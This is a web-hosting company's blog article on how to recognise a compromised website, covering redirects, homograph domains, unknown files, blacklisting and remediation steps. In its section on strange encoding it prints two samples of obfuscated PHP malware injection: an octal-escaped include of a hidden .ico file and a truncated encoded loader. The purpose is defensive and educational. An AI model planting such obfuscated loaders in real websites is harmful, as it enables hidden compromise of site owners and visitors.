Introduction
What happens when a site is compromised? How quickly can you respond when you recognize the signs that something is amiss? In today’s article, we will explore some of the more common indicators of a compromised website, how you can spot it, and how to act on it in a timely manner.
In today’s world, the website is the public-facing representation of your businesses, brand, products, and services to the world. This makes it a vital component of any commercial enterprise. Your website is pivotal for marketing, product placement, content creation, and other activities. Because your site plays such an important role in your business, it is a prime target for cybercriminals who will try to exploit your server’s resources, steal and/or encrypt your data, or simply wreak havoc in general.
The Website is Redirecting to Another Site
In many cases, if your site is redirecting to another web address or to a website that looks similar to yours but the address bar contains a different name, it can be a good indication that the site has been compromised. We should always double-check the website address in the browsers address bar to see if there are any suspicious punctuation, misspellings or if the domain name is entirely different. For example, the domain “аррӏе.com”, can be registered as “xn–80ak6aa92e.com”, and can bypass older browser filters using only Cyrillic characters. You can see this misdirection in action by clicking on this proof-of-concept using Chrome, Firefox, or Opera. This type of attack is defined as a homograph attack. Many browsers have built-in protections for this, but malicious parties continue to utilize this scheme effectively.
The Website is Not Opening Your Homepage
Sometimes, compromised websites do not need to redirect a site away from the server or website. A compromised script or malicious contact form can be presented when opening the homepage or when asking for contact information. Let’s imagine for a moment that your site normally opens as www.example.com. One day you see that the site is pulling up a form requesting an account login that is not included within your content, and the address bar looks like this: www.example.com/eadsfr.php. This can very well indicate a compromised website that has been injected with a malicious script or code.

The Website Content is Missing or Has Been Changed
This compromise can be easily detected and is usually obvious by the missing content or vandalized website. In most cases, attackers are not interested in stealing data but may try to force you to pay a ransom to get your content back. This kind of attack is one of the most common and in many cases, can be solved by using backup restoration and then checking the files and directories for any type of script or code injection.
Unwelcome Downloads
If a site prompts you to download a file or immediately starts downloading an app or other software, it may indicate a compromised site. This method is not always a 100% conclusive indication and may not necessarily always the case since it can also reflect a technical issue on the server itself. In these cases, a more detailed check of the server is always a good idea to establish a definitive and conclusive answer.
The Website is Opening or Running Slowly
A slow-loading website is not a definitive sign of compromise since site slowness can be caused by multiple factors. This being said, it is worthy of review since compromised sites can have a script or other harmful code injected into the site which can cause a substantial drain on the resources of the server and potentially cause the site to respond slowly. Those kinds of things can be checked by system administrators who will analyze the running processes on the server to determine if the website is indeed pulling excessive resources from the server.
The Website Reports a Security Warning
If an unknown individual sends a link, we can easily check it out online using various security tools or other means that are available simply by doing a Google search. Additionally, browsers like Google Chrome will present warnings that the site may be compromised or is insecure in some way. If you are seeing a warning like this, Immediate action should be taken as a compromise is either imminent or has taken place.

Website Login Credentials Do Not Work
If you go to log in to the control panel of your website and are prevented from logging in, your site may be compromised. In situations like this, we need to first ensure that our user name and password we use for access to the website are correct, and were not changed. We also need to verify that the server is not blocking us in the firewall. If you are still unable to login, there is a good possibility that an attacker could have compromised a password, logged in and changed credentials. In this case, we should immediately check the logs on the server for any suspicious logins, connections or upload from unknown IP’s.
Unknown Files, Extensions or Plugins
Many websites today mainly depend on CMS (content management system) software that relies on a variety of plugins to extend functionality and connect different features to incorporate added functionality into the content. If you notice a plugin that does not belong on the site, or you are not familiar with how a plugin was installed, it could be an indication that the site was injected with a malicious plugin. Always make sure to double-check where the plugin originated, what it does and how it was installed on your site.
-rw-r--r-- 1 exampleuser exampleuser 224 Sep 5 01:06 wp-rss.php
-rw-r--r-- 1 exampleuser exampleuser 224 Sep 5 01:06 wp-rdf.php
-rw-r--r-- 1 exampleuser exampleuser 494 Sep 5 01:06 wp-pass.php
-rw-r--r-- 1 exampleuser exampleuser 246 Sep 5 01:06 wp-feed.php
-rw-r--r-- 1 exampleuser exampleuser 244 Sep 5 01:06 wp-commentsrss2.php
-rwx-rwx--rwx-- 1 exampleuser exampleuser 244 Sep 12 01:06 .582b546e.icoThe Server is Blacklisted
A site can behave perfectly fine in an external view but behind the scenes, be sending spam emails or malicious content can be sent from the server exploit a domain name or IP. The best way is to check on a website’s name or IP address to verify whether it is listed on a public blacklist is to use either a web tool or an internal script. If in fact, the website is present, there it is a good chance the website has been compromised.
Strange Encoding in the Source Code of the Website
A code injection on a website can be detected by reviewing the source code. The website code can contain odd encoding that tries to hide its true purpose. If you notice data similar to the code below, it is a good possibility that the site may be compromised. This being said, there is some software that does use encoding like this to accomplish things like encoding information you do not want to make public like an email address.
<?php
/*6d55d*/
@include "\057ho\155e/\141dv\145nt\165r/\160ub\154ic\137ht\155l/\167p-\143on\164en\164/p\154ug\151ns\057sh\141re\141ho\154ic\057.5\0702b\06546\145.i\143o";
/*6d55d*/
/**or
<?php
$_ca583z = basename/*gfjun*/(/*if4*/trim/*liq*/(/*dyk*/preg_replace/*6wtz*/(/*t0s*/rawurldecode/*z8fx*/(/*xe*/"%2F%5C%28.%2A%24%2F"/*9d*/)/*bc*/)(/*vksc*//*jr0u6*/)/*4qos*//*zruna*/)/*u9*/;$_b2euph = "GS%18%1ACQQP%0C%40%0C%07G%09FL%40%07TYi%06A%07%17%0
AVAgQ%10PUB%00%0ENJF%24N2V%07S%5DX%00%06N%10%1B%5CPY_%3DV%5BX%11K%11%170MG%5DS%16P%14%11I%0EXJT%24uQ%5C%0BjGS%11%06N%06%1D%5CZJm%0EZS%11I%0E%276%23b%1C%03r%0B%5B%5Di%16K%1DKHBZ_m%07GFY%17%5DNOO%1E%1C%03r%0B%5B%5Di%16K%1DKHCT%40m%07MQU%10Z%00%0C%01qAQ_%07%12%18%16U%07R%23
%0A%5CGW%40%3DGQF%0A%5C%1D%0A%01I%1D%08%1BYuGS%11q%1D%0A%02KjT%5B%0F%5C%40%1EU%07R%0A%09%06%14%5CW%04%5CZS%01%06K3%27~j%7D%7D.%17%1D%1F%1EJ%0C%05%06%40P%10%102%7Ddi%20a%25AC%0E%17d%5C%40%1C%0FK%0CHIKNJP%5E%5B%0CPP%1EBH%00%0F%0AqEMF%3DV%5BX%11K%07%17%1C%0E%12%11%1B%19QQP%What Do I Do if I Believe My Website is Compromised?
A compromised website can prove challenging to address and difficult to fully resolve. Below are a few common steps that we can take to assist with the remediation of this issue.
- Scan the account for malware using Maldet or other antivirus software.
- Change all FTP, cPanel, MySQL and CMS passwords on the account at regular intervals.
- Review (or have a developer review) website scripts, as malware scans, may not always identify with 100% certainty all malicious code.
- Delete any old or unused scripts, plugins and/or themes that are not being used.
- Ensure permission sets on the account are set up accurately. Directory permission should be set to 755 and file permissions set to 644.
- Always perform a sanity check and peer review of any original code.
- Keep all CMS’s and related plugins and themes updated to their latest stable release versions.
- Scan all local devices (i.e., those used to access the content or account) for malware, spyware, and infections.
Taking these steps may seem overly complicated or time-consuming, and there is no guarantee they will remove or prevent an infection or injection. If you do encounter an issue like this, Liquid Web is here for you. We provide multiple avenues to address issues like this including our Server Protection Package service, SSL certificates, Web Protection Package, as well as DDOS protection. These tools and many others increase the overall security of the server and provide for the cleanup of any potential malware. Let our security experts be the defenders of your server 24 hours a day, 7 days a week.
Conclusion
There are many signs and symptoms of a compromised website and some are easier to spot than others. The above list is not a definitive one, but does include many items that you need to be aware of. These symptoms can indicate a compromised website, or have the potential to place you or your client’s business at serious risk. Injections, ransomware, and malware attacks can happen even if you have taken all the needed steps to secure your site and the server. This is why a solid backup plan be in place, active, and tested for the protection of your sites and the server. This should always be a priority! Backups serve as a final means of protection to ensure that you do not become the victim of a ransomware attack or data loss. Liquid Web offers multiple options to enable this functionality. These options should be reviewed and implemented to preserve the integrity of your data.
If you are experiencing any problems addressing this type of issue or think your site or server may have been compromised in some way, open a chat or ticket with us to speak with one of our knowledgeable System Administrators! We will get to the bottom of any concerns you may have.

 Danny Jensen
Danny Jensen